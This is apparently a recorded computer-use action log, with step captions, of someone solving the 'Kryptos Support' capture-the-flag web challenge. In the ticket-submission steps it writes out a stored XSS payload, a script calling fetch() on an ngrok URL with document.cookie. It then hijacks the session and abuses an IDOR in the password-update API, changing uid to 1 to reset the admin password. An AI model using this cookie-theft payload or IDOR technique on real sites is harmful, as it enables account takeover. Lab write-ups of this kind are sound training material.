
mouse_move(43, 286)

mouse_move(384, 284)

- Open the Kryptos Support challenge info to read the vault support portal description
click(421, 266)

mouse_move(382, 246)

mouse_move(339, 241)

mouse_move(446, 222)

mouse_move(436, 107)

mouse_move(353, 103)

mouse_move(366, 98)

mouse_move(353, 103)

- Enter the challenge address 188.166.172.138:31515 to load the Kryptos Vault support site
click(661, 462)

text(188.166.172.138:31515)

mouse_move(117, 57)

mouse_move(290, 184)

- Attempt the admin login (rejected with 403) and inspect login.js for the /tickets redirect
click(277, 392)

click(476, 309)

scroll(down, 3)

mouse_move(597, 444)

mouse_move(694, 461)

mouse_move(611, 492)

mouse_move(174, 3)

- Navigate directly to /tickets, which redirects back to the support root page
text(/tickets)

mouse_move(448, 332)

mouse_move(477, 375)

mouse_move(745, 495)

mouse_move(365, 281)

mouse_move(305, 378)

mouse_move(495, 345)

mouse_move(265, 455)

mouse_move(744, 501)

mouse_move(101, 324)

mouse_move(110, 286)

mouse_move(120, 296)

mouse_move(243, 310)

mouse_move(163, 380)

mouse_move(261, 89)

mouse_move(365, 306)

- Run /opt/ngrok/ngrok http 8001 and a Python http.server on port 8001
text(/opt/)

text(ngrok/)

text(ngrok)

text(8)

key(BackSpace)

text(http)

text(8001)

text(m http.server 8)

text(01)

- Replace the script tag with an img tag and copy the public ngrok tunnel URL
text(<script)

text(>)

key(ctrl+a)

text(<im g)

mouse_move(598, 378)

click(209, 282)

mouse_move(712, 107)

right_click(710, 107)

text(http://ef06-71-83-123-162.ngrok.io/)

text(dummy.)

text(jpg)

text(/>)

click(277, 406)

click(277, 405)

mouse_move(397, 334)

- Send a ticket with a script fetching the ngrok URL with ?cookie=document.cookie
key(BackSpace)

text(ript>)

text(fetch()

text('http://ef06-71-83-123-162.ngrok.io')

text(/?)

text(cookie)

text(=)

text(ent.cookie)

text();)

text(</script>)

click(277, 405)

- Select the captured session cookie, search 'based64 decoder' and open the Base64 decode site
drag(768, 87, 823, 97)

click(127, 11)

text(based64 decoder)

click(133, 259)

- Add a cookie named session holding the stolen token under the site's DevTools Cookies
click(215, 37)

click(40, 418)

click(151, 337)

click(129, 334)

mouse_move(431, 252)

click(161, 37)

- Load 188.166.172.138:31515/tickets from the address bar's autocomplete suggestion
click(163, 95)

mouse_move(222, 364)

mouse_move(341, 303)

mouse_move(347, 421)

mouse_move(244, 197)

mouse_move(249, 267)

mouse_move(189, 273)

click(72, 90)

text(password)

text(password)

mouse_move(425, 270)

click(287, 296)

mouse_move(296, 298)

- Send the /api/users/update request to Repeater and resend it without the Cookie header
click(793, 188)

drag(255, 401, 489, 432)

click(263, 224)

click(263, 224)

- Resend the password update with uid changed to 101
click(263, 224)

click(263, 224)

key(BackSpace)

- Switch to the Chrome Kryptos Vault window and go back to /tickets
click(174, 11)

click(70, 90)

- Resend the password update in Repeater with uid 1 to change the admin password
text(1)

mouse_move(508, 294)

mouse_move(263, 224)

click(263, 224)

click(480, 90)

click(481, 89)

click(61, 80)

text(password)

click(277, 391)

click(457, 194)

mouse_move(580, 152)

mouse_move(352, 189)

mouse_move(289, 281)

mouse_move(403, 132)

mouse_move(397, 243)

mouse_move(444, 315)
